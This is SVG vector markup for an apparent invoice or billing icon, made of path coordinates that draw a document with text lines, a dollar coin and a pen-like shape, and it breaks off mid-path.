                    <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512" fill="none"><path d="M39.2475 27.8668C39.8987 27.8645 40.5498 27.8621 41.2207 27.8597C43.4237 27.853 45.6266 27.8534 47.8296 27.8539C49.4165 27.8506 51.0035 27.8468 52.5904 27.8427C56.9678 27.8327 61.3451 27.829 65.7225 27.8263C70.437 27.8224 75.1514 27.8129 79.8659 27.8041C91.2586 27.7843 102.651 27.7743 114.044 27.7654C119.404 27.761 124.764 27.7556 130.124 27.7504C147.933 27.7334 165.741 27.7189 183.55 27.7116C188.174 27.7097 192.797 27.7078 197.421 27.7059C199.145 27.7051 199.145 27.7051 200.903 27.7044C219.534 27.6961 238.164 27.6707 256.795 27.6383C275.906 27.6053 295.016 27.5872 314.127 27.584C324.864 27.5818 335.601 27.573 346.338 27.5475C355.479 27.5259 364.619 27.5178 373.76 27.5275C378.427 27.5321 383.094 27.5301 387.76 27.5107C392.029 27.4932 396.297 27.494 400.566 27.5096C402.114 27.512 403.661 27.5076 405.209 27.4958C407.307 27.4808 409.403 27.4903 411.501 27.506C413.251 27.5046 413.251 27.5046 415.037 27.5031C418.642 28.109 419.824 29.1105 422 32.001C422.492 35.0232 422.492 35.0232 422.481 38.6322C422.484 39.2971 422.488 39.9621 422.491 40.6472C422.498 42.874 422.476 45.0996 422.454 47.3262C422.453 48.9229 422.454 50.5195 422.456 52.1161C422.457 56.4506 422.433 60.7847 422.406 65.1191C422.381 69.6488 422.378 74.1785 422.373 78.7082C422.361 87.286 422.328 95.8635 422.288 104.441C422.243 114.206 422.221 123.972 422.201 133.737C422.159 153.825 422.089 173.913 422 194.001C423.32 194.331 424.64 194.661 426 195.001C425.942 194.265 425.884 193.529 425.824 192.771C425.779 191.795 425.734 190.819 425.687 189.814C425.629 188.851 425.571 187.888 425.512 186.896C426.03 183.822 426.816 182.199 429.09 180.057C433.582 177.574 439.231 178.297 444.219 178.337C445.509 178.332 446.8 178.327 448.13 178.322C450.857 178.315 453.583 178.326 456.31 178.349C459.797 178.378 463.283 178.361 466.77 178.331C470.107 178.309 473.444 178.325 476.781 178.337C478.03 178.327 479.279 178.317 480.566 178.306C482.313 178.33 482.313 178.33 484.096 178.354C485.118 178.358 486.14 178.362 487.192 178.366C491.415 179.321 492.611 180.33 495 184.001C495.748 188.655 495.673 193.299 495.631 197.999C495.636 199.442 495.643 200.884 495.653 202.327C495.671 206.238 495.658 210.149 495.639 214.06C495.622 218.154 495.631 222.248 495.636 226.342C495.641 233.216 495.625 240.09 495.597 246.964C495.565 254.911 495.565 262.858 495.582 270.806C495.598 278.453 495.591 286.099 495.574 293.745C495.567 296.999 495.568 300.253 495.576 303.507C495.583 307.338 495.571 311.168 495.544 314.999C495.537 316.405 495.537 317.811 495.544 319.217C495.553 321.136 495.534 323.055 495.515 324.973C495.512 326.047 495.509 327.121 495.506 328.227C494.875 331.688 493.752 332.873 491 335.001C488.23 335.516 488.23 335.516 485.01 335.534C483.802 335.55 482.594 335.566 481.349 335.582C479.397 335.575 479.397 335.575 477.406 335.567C476.054 335.573 474.702 335.579 473.349 335.586C470.518 335.597 467.687 335.592 464.856 335.577C461.23 335.56 457.607 335.584 453.981 335.619C451.19 335.641 448.399 335.639 445.607 335.631C443.621 335.63 441.636 335.65 439.651 335.67C438.443 335.658 437.235 335.645 435.99 335.632C434.396 335.631 434.396 335.631 432.77 335.629C430 335.001 430 335.001 427.65 332.684C425.487 329.168 425.597 326.781 425.75 322.689C425.786 321.434 425.822 320.18 425.859 318.888C425.906 317.935 425.952 316.983 426 316.001C424.68 316.331 423.36 316.661 422 317.001C422.004 317.843 422.007 318.684 422.011 319.551C422.099 340.015 422.166 360.479 422.207 380.943C422.228 390.839 422.256 400.735 422.302 410.631C422.342 419.255 422.367 427.879 422.376 436.503C422.382 441.071 422.394 445.638 422.423 450.206C422.45 454.504 422.458 458.801 422.452 463.099C422.453 464.677 422.461 466.256 422.477 467.835C422.497 469.988 422.492 472.14 422.481 474.294C422.485 475.5 422.488 476.705 422.492 477.948C421.882 481.732 421.002 482.674 418 485.001C415.039 485.502 415.039 485.502 411.506 485.504C410.853 485.51 410.199 485.516 409.526 485.522C407.327 485.537 405.129 485.523 402.93 485.509C401.341 485.514 399.752 485.52 398.164 485.528C393.791 485.545 389.418 485.536 385.045 485.524C380.332 485.515 375.619 485.529 370.906 485.54C361.67 485.558 352.434 485.554 343.199 485.542C335.694 485.533 328.19 485.532 320.686 485.536C319.619 485.537 318.552 485.538 317.453 485.538C315.286 485.539 313.119 485.541 310.952 485.542C290.618 485.553 270.284 485.54 249.949 485.519C232.49 485.501 215.031 485.504 197.572 485.523C177.312 485.544 157.051 485.552 136.791 485.54C134.632 485.539 132.473 485.538 130.314 485.536C128.72 485.535 128.72 485.535 127.094 485.534C119.596 485.531 112.099 485.537 104.601 485.546C95.4675 485.557 86.3341 485.554 77.2005 485.533C72.5378 485.523 67.8752 485.519 63.2125 485.532C58.9476 485.544 54.6833 485.537 50.4185 485.516C48.8721 485.511 47.3257 485.514 45.7794 485.523C43.6836 485.535 41.5893 485.523 39.4936 485.504C38.3278 485.504 37.1619 485.503 35.9608 485.502C32.3712 484.895 31.228 483.817 28.9999 481.001C27.5232 478.047 27.8604 475.057 27.8685 471.819C27.8665 471.067 27.8644 470.315 27.8623 469.54C27.8566 466.993 27.8581 464.447 27.8595 461.9C27.8569 460.067 27.8539 458.233 27.8505 456.399C27.8424 451.34 27.8406 446.28 27.8399 441.221C27.838 435.772 27.8305 430.323 27.8238 424.875C27.8102 412.951 27.8041 401.028 27.7997 389.104C27.797 381.665 27.7927 374.225 27.7882 366.785C27.776 346.201 27.7657 325.617 27.7624 305.033C27.7621 303.715 27.7619 302.397 27.7617 301.039C27.7615 299.704 27.7613 298.369 27.761 297.034C27.7606 294.356 27.7601 291.678 27.7597 289C27.7596 288.336 27.7595 287.672 27.7594 286.988C27.7557 265.453 27.7398 243.918 27.7165 222.383C27.6919 199.625 27.6782 176.868 27.677 154.11C27.6761 141.7 27.6703 129.29 27.6522 116.881C27.6368 106.315 27.6316 95.7496 27.6399 85.184C27.6438 79.79 27.6428 74.3961 27.6289 69.0022C27.6162 64.0681 27.6173 59.1342 27.6294 54.2001C27.6314 52.4114 27.6283 50.6227 27.6196 48.834C27.6086 46.4092 27.6159 43.9852 27.628 41.5604C27.6166 40.5101 27.6166 40.5101 27.605 39.4385C27.6514 35.136 28.3732 32.4285 30.9999 29.001C33.8025 27.5997 36.1107 27.8716 39.2475 27.8668ZM44.9999 45.001C44.9999 184.591 44.9999 324.181 44.9999 468.001C163.8 468.001 282.6 468.001 405 468.001C405 422.461 405 376.921 405 330.001C399.72 332.311 394.44 334.621 389 337.001C380.902 339.455 373.464 340.231 365.074 340.571C364.103 340.614 363.132 340.657 362.132 340.701C359.755 340.804 357.378 340.904 355 341.001C354.857 341.628 354.714 342.255 354.567 342.901C353.061 349.481 351.513 356.05 349.94 362.614C349.36 365.058 348.791 367.505 348.233 369.954C342.406 395.472 342.406 395.472 333 404.001C331.98 405.032 330.967 406.07 329.96 407.113C326.651 410.526 323.269 413.86 319.875 417.189C317.598 419.429 315.325 421.672 313.055 423.919C312.247 424.717 312.247 424.717 311.423 425.532C307.924 429.013 304.607 432.594 301.469 436.409C299.11 438.965 297.171 440.812 293.658 441.379C292.788 441.38 291.918 441.381 291.021 441.382C290.019 441.39 289.017 441.399 287.984 441.408C286.343 441.399 286.343 441.399 284.67 441.389C282.935 441.397 282.935 441.397 281.165 441.405C277.338 441.418 273.511 441.41 269.684 441.399C267.028 441.401 264.373 441.404 261.718 441.408C256.152 441.414 250.587 441.406 245.021 441.392C238.585 441.376 232.149 441.381 225.713 441.398C220.187 441.411 214.661 441.413 209.134 441.405C205.834 441.401 202.534 441.401 199.233 441.41C195.556 441.418 191.878 441.406 188.201 441.389C186.557 441.398 186.557 441.398 184.881 441.408C183.881 441.399 182.881 441.391 181.851 441.382C180.982 441.381 180.112 441.38 179.216 441.379C176.501 440.916 175.644 440.176 174 438.001C172.897 434.378 172.698 432.679 174.25 429.189C176 427.001 176 427.001 179 426.001C180.421 425.901 181.846 425.855 183.271 425.843C184.142 425.833 185.013 425.823 185.91 425.813C186.862 425.807 187.814 425.802 188.796 425.796C189.801 425.786 190.806 425.776 191.841 425.766C195.169 425.734 198.496 425.709 201.824 425.685C204.129 425.664 206.434 425.643 208.739 425.622C214.81 425.566 220.882 425.517 226.953 425.469C233.146 425.419 239.34 425.363 245.533 425.308C257.689 425.2 269.844 425.099 282 425.001C281.872 424.42 281.745 423.838 281.614 423.239C280.283 417.159 278.972 411.075 277.673 404.988C277.186 402.72 276.694 400.453 276.197 398.188C275.481 394.921 274.784 391.651 274.09 388.38C273.866 387.376 273.642 386.373 273.411 385.339C272.127 379.181 271.966 374.215 273 368.001C271.749 367.854 271.749 367.854 270.473 367.704C260.105 366.327 251.192 364.031 244 356.001C239.718 349.233 239.924 341.09 241.551 333.396C244.352 325.256 250.882 315.897 257.922 310.946C260.961 306.64 259.867 303.516 259.016 298.469C258.784 297.221 258.552 295.974 258.312 294.689C257.89 292.065 257.476 289.442 257.082 286.814C256.982 286.154 256.882 285.494 256.779 284.815C253.904 265.08 254.575 244.348 266.641 227.743C272.403 220.601 280.724 213.573 290.081 212.317C295.297 211.41 299.339 209.961 303 206.001C307.938 195.99 309.659 184.465 311.815 173.596C312.802 168.695 313.889 163.816 314.964 158.934C315.799 155.132 316.619 151.329 317.391 147.514C319.807 135.732 322.71 125.155 332.773 117.685C342.405 112.178 353.015 112.552 363.48 115.021C372.694 117.587 380.362 120.38 385.727 128.669C392.684 141.413 390.793 152.167 387.562 165.689C387.219 167.18 386.877 168.671 386.537 170.163C385.709 173.78 384.86 177.392 384 181.001C386.75 181.815 389.5 182.627 392.25 183.439C393.027 183.669 393.805 183.899 394.605 184.136C395.36 184.358 396.114 184.581 396.891 184.81C397.582 185.014 398.273 185.218 398.985 185.429C400.979 185.995 402.99 186.498 405 187.001C405 140.141 405 93.281 405 45.001C286.2 45.001 167.4 45.001 44.9999 45.001ZM339.441 134.064C336.333 137.803 335.432 141.153 334.312 145.814C334.113 146.582 333.914 147.351 333.709 148.144C333.314 149.677 332.929 151.212 332.553 152.75C332.186 154.242 331.806 155.732 331.412 157.217C330.51 160.634 330 163.438 330 167.001C333.77 168.107 337.541 169.21 341.312 170.314C342.365 170.622 343.417 170.931 344.502 171.249C349.696 172.767 354.895 174.271 360.105 175.731C361.413 176.099 361.413 176.099 362.747 176.474C365.101 177.115 365.101 177.115 368 177.001C369.06 173.042 370.092 169.077 371.101 165.105C371.446 163.758 371.8 162.413 372.16 161.07C374.306 153.056 375.841 146.94 373 139.001C368.719 132.519 362.573 131.353 355.363 129.665C348.874 128.384 344.472 130.008 339.441 134.064ZM380 198.001C377.016 208.181 374.384 218.418 371.971 228.749C371.037 232.731 370.086 236.709 369.137 240.688C368.321 244.114 367.518 247.543 366.737 250.978C366.118 253.702 365.481 256.42 364.825 259.136C364.214 261.667 363.626 264.205 363.065 266.748C360.725 276.18 360.725 276.18 356.123 279.135C354.767 279.796 353.393 280.422 352 281.001C351.009 281.509 350.018 282.017 348.997 282.54C348.057 282.969 347.117 283.399 346.148 283.841C345.065 284.339 343.981 284.838 342.865 285.352C341.713 285.875 340.562 286.399 339.375 286.939C338.147 287.502 336.919 288.066 335.692 288.631C333.114 289.817 330.536 291 327.956 292.182C320.163 295.76 312.396 299.395 304.632 303.034C299.157 305.599 293.68 308.155 288.168 310.638C274.371 316.891 263.237 324.377 257 339.001C256.333 342.501 256.333 342.501 257 346.001C263.501 351.491 269.835 351.617 278 351.001C281.675 350.188 285.102 348.952 288.609 347.599C289.571 347.245 290.533 346.892 291.524 346.527C293.56 345.776 295.593 345.016 297.623 344.247C300.784 343.051 303.953 341.88 307.125 340.714C315.734 337.54 324.316 334.313 332.82 330.868C343.005 326.76 351.202 324.084 362.246 324.798C376.93 325.592 391.468 319.883 403 311.001C404.274 309.627 405.525 308.231 406.75 306.814C411 303.001 411 303.001 426 299.001C426 270.621 426 242.241 426 213.001C403.472 203.538 403.472 203.538 380 198.001ZM316 222.001C311.999 235.144 308.925 248.515 305.75 261.876C305.19 264.221 304.63 266.566 304.07 268.911C302.71 274.607 301.354 280.304 300 286.001C308.626 283.286 316.704 279.702 324.895 275.896C326.554 275.13 328.219 274.374 329.887 273.627C332.318 272.54 334.734 271.423 337.148 270.298C337.892 269.972 338.636 269.645 339.402 269.309C343.263 267.466 344.74 266.467 346.888 262.61C348.556 257.195 349.943 251.764 351.25 246.251C351.531 245.115 351.812 243.98 352.102 242.81C352.362 241.723 352.622 240.636 352.891 239.517C353.128 238.53 353.366 237.542 353.61 236.525C354.215 233.884 354.215 233.884 353 231.001C350.587 230.087 348.312 229.38 345.824 228.739C344.742 228.446 344.742 228.446 343.638 228.147C342.108 227.735 340.577 227.329 339.045 226.929C336.704 226.318 334.368 225.688 332.033 225.054C330.547 224.656 329.061 224.26 327.574 223.864C326.876 223.677 326.178 223.489 325.459 223.296C322.15 222.438 319.451 222.001 316 222.001ZM281.125 236.376C273.193 244.886 271.619 255.561 271.687 266.814C271.689 267.708 271.69 268.602 271.691 269.523C271.826 279.161 273.292 288.534 275 298.001C277.482 297.664 277.482 297.664 280 296.001C283.295 289.188 284.571 281.067 286.355 273.759C286.662 272.514 286.968 271.268 287.284 269.985C287.928 267.369 288.569 264.751 289.208 262.134C290.027 258.78 290.852 255.428 291.679 252.077C292.471 248.867 293.257 245.657 294.043 242.446C294.488 240.642 294.488 240.642 294.942 238.801C295.348 237.133 295.348 237.133 295.762 235.431C296.002 234.452 296.242 233.474 296.489 232.465C297.102 229.931 297.102 229.931 297 227.001C291.376 227.001 285.057 232.666 281.125 236.376ZM330.009 349.378C329.189 349.678 328.368 349.979 327.522 350.288C326.636 350.616 325.749 350.944 324.836 351.282C323.475 351.782 323.475 351.782 322.087 352.291C319.182 353.358 316.278 354.43 313.375 355.501C311.409 356.224 309.443 356.947 307.477 357.669C302.65 359.443 297.824 361.221 293 363.001C296.425 365.285 298.322 365.399 302.375 365.814C310.498 366.867 317.936 369.315 325.18 373.157C327.119 374.211 327.119 374.211 330 374.001C331.004 370.044 332.002 366.085 333 362.126C333.286 360.998 333.572 359.87 333.867 358.708C334.138 357.632 334.409 356.555 334.687 355.446C335.064 353.954 335.064 353.954 335.449 352.431C336.074 350.091 336.074 350.091 336 348.001C333.682 348.001 332.185 348.577 330.009 349.378Z" fill="#003366"></path><path d="M190.875 76.3738C192.274 77.554 193.648 78.7642 195 79.9988C195.83 80.749 196.66 81.4992 197.515 82.2722C212.855 96.8312 220.978 116.319 222.125 137.284C222.681 158.68 214.992 178.03 201 193.999C200.407 194.687 199.814 195.375 199.203 196.085C186.125 210.225 166.82 218.364 147.781 219.319C126.41 219.966 106.121 214.737 89.9998 199.999C89.1078 199.198 88.2157 198.398 87.2967 197.573C71.7937 182.938 63.2901 163.588 62.6458 142.294C62.4624 122.253 68.2911 104.503 80.9998 88.9988C81.8119 87.943 81.8119 87.943 82.6404 86.866C108.704 54.603 158.849 52.5233 190.875 76.3738Z" fill="#6A0DAD"></path><path d="M190.875 76.3738C192.274 77.554 193.648 78.7642 195 79.9988C195.83 80.749 196.66 81.4992 197.515 82.2722C212.855 96.8312 220.978 116.319 222.125 137.284C222.681 158.68 214.992 178.03 201 193.999C200.407 194.687 199.814 195.375 199.203 196.085C186.125 210.225 166.82 218.364 147.781 219.319C126.41 219.966 106.121 214.737 89.9998 199.999C89.1078 199.198 88.2157 198.398 87.2967 197.573C71.7937 182.938 63.2901 163.588 62.6458 142.294C62.4624 122.253 68.2911 104.503 80.9998 88.9988C81.8119 87.943 81.8119 87.943 82.6404 86.866C108.704 54.603 158.849 52.5233 190.875 76.3738ZM91.7498 101.749C83.4509 112.517 79.6399 124.376 79.7498 137.811C79.7421 138.745 79.7343 139.679 79.7264 140.641C79.776 158.53 86.2844 172.285 98.242 185.471C109.665 196.683 125.383 202.889 141.25 203.436C159.603 203.004 175.978 196.02 189 182.999C195.679 175.33 199.977 166.677 203 156.999C203.367 155.866 203.367 155.866 203.742 154.71C208.284 138.097 204.364 121.345 196.088 106.814C186.862 91.4184 171.967 82.1944 154.836 77.6941C130.03 73.1977 107.955 82.8476 91.7498 101.749Z" fill="#003366"></path><path d="M442 195C454.21 195 466.42 195 479 195C479 235.92 479 276.84 479 319C466.79 319 454.58 319 442 319C442 278.08 442 237.16 442 195Z" fill="#6A0DAD"></path><path d="M142 83.375C145.854 84.1779 147.469 84.9483 150 88C150.414 91.0454 150.293 93.9471 150 97C151.732 97.3403 151.732 97.3403 153.5 97.6875C162.192 99.8989 168.519 105.27 173.137 112.871C174.843 117.08 174.653 121.561 174 126C171.472 129.197 169.942 129.804 166 130.625C162.517 129.899 161.132 128.611 159.012 125.789C158 124 158 124 157.062 120.312C156.311 116.772 156.311 116.772 153.125 115.125C146.78 112.841 140.12 111.441 133.605 113.906C130.031 115.916 128.324 117.207 126.75 121.062C126.737 124.041 126.737 124.041 128.578 126.055C131.628 128.504 134.204 129.149 138 130.062C138.663 130.228 139.326 130.394 140.008 130.565C143.097 131.332 146.196 132.044 149.301 132.742C157.406 134.613 165.893 136.624 171.062 143.625C174.952 150.4 174.802 157.41 174 165C171.474 171.628 166.163 176.638 160 180C156.713 181.24 153.419 182.201 150 183C150.155 184.825 150.155 184.825 150.312 186.688C150.3 190.196 150.014 190.979 147.937 194.062C145 196 145 196 141.437 196.125C137.323 194.779 136.118 193.747 134 190C133.25 186.188 133.25 186.188 133 183C131.804 182.588 130.607 182.175 129.375 181.75C121.101 178.595 114.979 173.18 110.562 165.5C109.755 161.911 109.287 158.643 110 155C112.441 151.553 113.83 150.219 118 149.438C121.841 150.158 123.379 151.088 126 154C126.543 155.906 126.543 155.906 126.937 158C127.633 161.593 127.88 161.901 130.937 164.438C136.66 167.357 141.672 167.516 148 167C151.454 165.86 151.454 165.86 154 164C154.619 163.588 155.237 163.175 155.875 162.75C157.674 159.951 157.183 157.229 157 154C151.344 150.281 146.451 149.12 139.812 148.125C129.225 146.32 119.599 144.176 113 135C109.701 129.109 109.132 123.7 110 117C112.823 108.031 120.003 102.405 128 98C131.562 97.125 131.562 97.125 134 97C133.897 95.9688 133.794 94.9375 133.687 93.875C134.135 88.3238 136.124 84.5991 142 83.375Z" fill="white"></path><path d="M128.504 234.854C129.451 234.847 130.399 234.839 131.376 234.832C132.419 234.829 133.462 234.827 134.537 234.824C136.181 234.814 136.181 234.814 137.858 234.804C141.496 234.784 145.135 234.773 148.773 234.763C150.013 234.759 151.253 234.755 152.531 234.75C158.413 234.732 164.296 234.717 170.179 234.709C176.972 234.699 183.764 234.673 190.556 234.632C196.438 234.598 202.32 234.587 208.202 234.583C210.705 234.578 213.208 234.566 215.711 234.547C219.209 234.523 222.706 234.524 226.205 234.531C227.244 234.518 228.283 234.505 229.353 234.492C236.351 234.543 236.351 234.543 239.616 236.847C241.434 239.676 241.931 241.635 242 245.001C240.396 248.53 239.258 249.829 236 252.001C233.911 252.258 233.911 252.258 231.459 252.268C230.528 252.277 229.597 252.285 228.638 252.294C227.109 252.293 227.109 252.293 225.549 252.292C223.937 252.302 223.937 252.302 222.292 252.312C218.728 252.331 215.165 252.335 211.602 252.337C209.129 252.343 206.657 252.35 204.184 252.357C198.998 252.369 193.811 252.373 188.624 252.372C181.973 252.371 175.323 252.399 168.673 252.433C163.565 252.455 158.458 252.459 153.35 252.458C150.898 252.461 148.446 252.47 145.994 252.485C142.565 252.505 139.138 252.499 135.709 252.487C134.694 252.498 133.679 252.509 132.633 252.521C128.289 252.482 125.7 252.41 121.893 250.185C119.251 247.137 119 244.997 119 241.001C121.319 235.921 123.1 234.882 128.504 234.854Z" fill="#003366"></path><path d="M76.4881 275.367C77.5551 275.36 78.6222 275.353 79.7216 275.345C83.2522 275.328 86.7817 275.348 90.3123 275.369C92.7632 275.368 95.2142 275.366 97.6651 275.362C102.803 275.359 107.941 275.374 113.079 275.401C119.67 275.435 126.261 275.429 132.852 275.411C137.913 275.4 142.975 275.409 148.036 275.424C150.467 275.429 152.897 275.429 155.328 275.422C158.723 275.417 162.117 275.437 165.512 275.465C166.519 275.458 167.527 275.452 168.566 275.445C175.354 275.538 175.354 275.538 178.597 277.848C180.44 280.673 180.931 282.622 181 285.998C179.346 289.828 177.82 291.455 174 292.998C171.863 293.25 171.863 293.25 169.522 293.252C168.184 293.261 168.184 293.261 166.82 293.269C165.849 293.265 164.879 293.261 163.879 293.257C162.337 293.262 162.337 293.262 160.763 293.268C157.363 293.276 153.963 293.27 150.562 293.264C148.201 293.265 145.84 293.267 143.479 293.27C138.529 293.272 133.579 293.268 128.63 293.259C122.281 293.247 115.932 293.254 109.583 293.266C104.707 293.273 99.8309 293.271 94.9548 293.266C92.6136 293.264 90.2724 293.266 87.9312 293.271C84.661 293.276 81.3911 293.268 78.1209 293.257C77.1504 293.261 76.1799 293.265 75.1799 293.269C74.2883 293.264 73.3967 293.258 72.4781 293.252C71.7053 293.251 70.9325 293.251 70.1363 293.25C67.6586 292.958 66.1031 292.334 63.9998 290.998C61.5082 287.261 61.5419 285.425 61.9998 280.998C65.2802 274.554 70.0308 275.292 76.4881 275.367Z" fill="#003366"></path><path d="M98.9998 354.001C104.632 357.763 109.224 362.341 111 369.001C112.172 377.711 111.148 384.789 106 392.001C101.469 397.429 95.9297 399.924 88.9998 401.001C81.5299 401.273 74.9066 399.492 69.2771 394.462C63.3382 388.071 61.3605 381.399 61.6599 372.74C62.5901 365.245 65.9438 360.125 71.7888 355.443C80.3596 349.855 89.8565 349.571 98.9998 354.001ZM79.9998 371.001C78.5794 373.842 78.6853 375.856 78.9998 379.001C80.9362 381.655 82.3784 382.762 85.4373 383.939C88.7908 384.021 90.3491 382.989 92.9998 381.001C94.4044 378.192 94.2487 376.113 93.9998 373.001C93.0094 370.598 93.0094 370.598 90.9998 369.001C86.2845 367.464 83.9021 367.991 79.9998 371.001Z" fill="#003366"></path><path d="M151 404.999C156.787 410.083 160.549 414.939 161.242 422.718C161.584 430.672 160.635 437.038 155.129 443.038C149.348 448.35 143.961 450.847 136 450.999C128.663 450.474 123.191 448.271 118 442.999C112.389 435.615 111.209 429.208 112 419.999C113.729 412.829 117.889 407.99 124 403.999C133.169 399.503 142.221 399.79 151 404.999ZM130 420.999C128.58 423.84 128.686 425.854 129 428.999C130.964 431.691 132.359 432.775 135.5 433.874C138.388 434.019 139.634 433.631 142 431.999C144.346 428.481 144.58 427.142 144 422.999C141.875 420.04 141.875 420.04 139 417.999C134.706 417.999 133.412 418.602 130 420.999Z" fill="#003366"></path><path d="M125.112 316.484C126.493 316.474 126.493 316.474 127.902 316.463C130.945 316.445 133.988 316.457 137.031 316.47C139.146 316.468 141.261 316.464 143.375 316.459C147.807 316.453 152.239 316.461 156.671 316.48C162.354 316.503 168.036 316.49 173.72 316.466C178.086 316.451 182.453 316.456 186.819 316.466C188.915 316.469 191.01 316.466 193.106 316.456C196.034 316.446 198.961 316.462 201.889 316.484C203.19 316.472 203.19 316.472 204.518 316.459C210.39 316.542 210.39 316.542 213.536 318.909C215.569 321.815 215.568 323.653 215.395 327.099C214.786 330.033 213.389 331.296 211 333.002C207.175 334.277 203.571 334.157 199.585 334.163C198.726 334.168 197.867 334.173 196.982 334.178C194.138 334.192 191.294 334.199 188.449 334.205C186.473 334.21 184.496 334.216 182.519 334.222C178.372 334.233 174.225 334.238 170.079 334.242C164.769 334.247 159.46 334.271 154.15 334.3C150.066 334.318 145.981 334.324 141.897 334.325C139.94 334.328 137.982 334.336 136.025 334.349C133.285 334.366 130.544 334.365 127.804 334.358C126.998 334.367 126.192 334.376 125.361 334.386C120.52 334.35 117.198 333.679 113 331.002C111.435 327.872 111.303 324.391 112 321.002C115.505 315.958 119.486 316.432 125.112 316.484Z" fill="#003366"></path><path d="M145 363.001C148.334 365.362 149.697 366.863 150.75 370.814C148.546 380.179 136.853 388.294 130.137 394.997C128.896 396.239 127.655 397.48 126.415 398.722C123.83 401.308 121.244 403.892 118.656 406.475C115.336 409.79 112.02 413.109 108.706 416.429C106.152 418.986 103.596 421.541 101.039 424.095C99.815 425.319 98.5914 426.544 97.3685 427.769C95.667 429.473 93.9622 431.174 92.2566 432.874C91.7512 433.381 91.2457 433.889 90.725 434.412C87.5716 437.546 86.1308 438.896 81.625 439.313C78 439.001 78 439.001 75.625 437.438C73.3465 434.021 72.7931 432.14 73 428.001C74.0971 426.351 74.0971 426.351 75.7073 424.595C76.3498 423.893 76.9922 423.192 77.6541 422.469C85.8117 413.888 94.1226 405.458 102.456 397.048C105.792 393.682 109.119 390.308 112.428 386.915C115.647 383.613 118.886 380.332 122.139 377.064C123.37 375.82 124.595 374.57 125.812 373.313C127.513 371.558 129.238 369.83 130.971 368.106C131.464 367.586 131.957 367.066 132.465 366.529C136.649 362.454 139.455 362.343 145 363.001Z" fill="#003366"></path><path d="M302.134 69.824C302.975 69.8174 303.816 69.8108 304.682 69.8041C307.472 69.7843 310.261 69.7727 313.051 69.7627C314.003 69.7586 314.954 69.7545 315.935 69.7503C320.972 69.7295 326.009 69.7152 331.047 69.7058C336.252 69.6947 341.457 69.6603 346.663 69.6206C350.663 69.5945 354.663 69.5861 358.664 69.5825C360.583 69.5777 362.502 69.566 364.42 69.5475C367.107 69.5232 369.792 69.5241 372.478 69.531C373.666 69.5118 373.666 69.5118 374.879 69.4922C378.594 69.5272 380.786 69.8679 383.97 71.8468C386.576 74.6122 387 76.2182 387 80.001C385.626 82.8797 384.25 84.7509 382 87.001C379.19 87.2101 376.478 87.2946 373.667 87.2915C372.805 87.2982 371.943 87.3049 371.055 87.3119C368.195 87.3309 365.336 87.3348 362.477 87.3369C360.494 87.3433 358.511 87.3501 356.528 87.3571C352.366 87.3691 348.205 87.3728 344.044 87.3716C338.708 87.3714 333.373 87.3987 328.037 87.4331C323.94 87.4554 319.843 87.4594 315.746 87.4584C313.779 87.4607 311.811 87.4696 309.844 87.485C307.093 87.5046 304.343 87.4989 301.592 87.4868C300.778 87.4981 299.963 87.5093 299.124 87.5209C295.564 87.4811 293.436 87.3208 290.525 85.1855C288.347 82.0652 288 79.7888 288 76.001C291.913 69.7935 295.267 69.8471 302.134 69.824Z" fill="#003366"></path><path d="M245.931 112.839C247.176 112.83 248.421 112.82 249.704 112.81C251.07 112.805 252.435 112.801 253.801 112.797C255.199 112.791 256.596 112.786 257.994 112.78C260.927 112.769 263.86 112.764 266.793 112.76C270.546 112.755 274.298 112.731 278.051 112.702C280.939 112.683 283.828 112.678 286.716 112.677C288.099 112.674 289.482 112.666 290.865 112.653C292.804 112.635 294.743 112.639 296.681 112.644C298.334 112.638 298.334 112.638 300.021 112.633C303.399 113.05 305.279 113.988 308 116C309.565 119.13 309.697 122.611 309 126C306.803 128.84 305.625 129.895 302.04 130.502C300.889 130.502 299.737 130.502 298.551 130.502C297.243 130.511 295.935 130.521 294.587 130.53C293.162 130.52 291.737 130.509 290.313 130.496C288.848 130.497 287.384 130.498 285.919 130.501C282.853 130.502 279.786 130.49 276.72 130.467C272.792 130.438 268.865 130.441 264.937 130.454C261.914 130.461 258.891 130.453 255.868 130.441C254.42 130.436 252.972 130.436 251.524 130.44C249.499 130.443 247.474 130.424 245.449 130.404C244.298 130.399 243.146 130.394 241.96 130.388C238.707 129.962 237.334 129.26 235 127C233.936 124.352 233.751 121.836 234 119C237.376 113.529 239.757 112.878 245.931 112.839Z" fill="#003366"></path><path d="M325 183C335.137 184.377 344.845 187.424 354.631 190.305C357.749 191.22 360.874 192.112 364 193C363.357 196.271 362.71 199.542 362.062 202.812C361.88 203.741 361.698 204.67 361.51 205.627C361.244 206.966 361.244 206.966 360.973 208.332C360.81 209.154 360.648 209.976 360.481 210.823C360 213 360 213 359 216C345.892 213.045 332.943 209.605 320 206C320.585 200.485 321.562 195.334 323.062 190C323.249 189.321 323.435 188.641 323.627 187.941C324.08 186.293 324.539 184.646 325 183Z" fill="#6A0DAD"></path><path d="M209.125 275.47C210.301 275.464 210.301 275.464 211.501 275.458C213.155 275.456 214.809 275.463 216.463 275.48C218.992 275.501 221.518 275.48 224.047 275.454C225.656 275.457 227.266 275.462 228.875 275.47C229.629 275.462 230.384 275.454 231.161 275.445C234.648 275.507 236.63 275.721 239.449 277.851C241.475 280.66 241.929 282.542 242 286.001C240.808 288.761 239.841 290.434 237.338 292.123C232.33 294.004 226.604 293.333 221.301 293.317C219.073 293.314 216.847 293.337 214.619 293.362C213.195 293.365 211.772 293.365 210.348 293.364C209.059 293.367 207.77 293.37 206.442 293.373C202.759 292.975 200.915 292.242 198 290.001C196 287.001 196 287.001 196.125 283.564C197.95 276.133 202.095 275.394 209.125 275.47Z" fill="#003366"></path><path d="M289 380.999C290.573 380.979 292.146 380.964 293.719 380.952C294.595 380.943 295.471 380.935 296.373 380.926C305.684 381.185 315.302 384.867 323 389.999C318.443 395.399 313.716 400.603 308.875 405.749C308.172 406.503 307.47 407.257 306.746 408.034C306.064 408.76 305.382 409.486 304.68 410.233C304.069 410.885 303.457 411.537 302.828 412.209C300.994 414.004 299.086 415.509 297 416.999C293.572 405.128 291.185 393.154 289 380.999Z" fill="#6A0DAD"></path><path d="M73.0314 316.469C73.7043 316.465 74.3772 316.461 75.0706 316.457C76.4893 316.454 77.9081 316.462 79.3268 316.479C81.4938 316.5 83.6575 316.479 85.8243 316.453C87.2059 316.456 88.5874 316.461 89.9689 316.469C91.2212 316.473 92.4735 316.478 93.7638 316.482C97.5374 317.086 98.7146 318 101 321C101.728 323.741 101.575 326.23 101 329C98.7927 331.969 97.5141 332.829 94.0001 334C89.8794 334.26 